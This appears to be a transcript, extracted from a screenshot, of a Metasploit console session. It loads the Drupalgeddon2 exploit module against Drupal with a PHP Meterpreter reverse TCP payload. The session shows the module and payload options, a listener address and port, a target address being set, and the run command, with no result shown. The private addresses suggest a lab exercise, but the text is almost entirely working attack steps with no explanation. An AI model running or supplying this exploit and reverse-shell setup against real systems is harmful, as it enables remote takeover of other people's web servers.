 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RhOSTS 192.168.6.24
RhOSTS => 192.168.6.24
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run